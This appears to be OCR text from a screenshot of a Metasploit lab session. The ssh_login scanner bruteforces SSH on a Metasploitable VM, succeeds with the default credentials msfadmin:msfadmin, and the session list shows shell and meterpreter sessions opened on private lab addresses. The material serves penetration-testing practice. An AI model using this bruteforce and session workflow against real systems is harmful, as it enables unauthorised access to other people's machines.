 root@kali: ~ × root@kali: ~ ×
USERNAME msfadmin no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
File System
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
Home
[*] 192.168.81.128:22 - Starting bruteforce
[+] 192.168.81.128:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),
112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 3 opened (192.168.18.128-192.168.18.130:53296 → 192.168.81.128:22) at 2023-07-18 07:00:35 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.18.128:35851 → 192.168.18.130:22 (192.168.18.130)
2 meterpreter x86/linux msfadmin @ metasploitable.localdomain 192.168.18.128:4433 → 192.168.18.130:35723 (192.168.18.130)
3 shell linux SSH root @ 192.168.18.128-192.168.18.130:53296 → 192.168.81.128:22 (192.168.81.128)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 3
[*] Starting interaction with 3...
ls
vulnerable
background
Background session 3? [y/N] y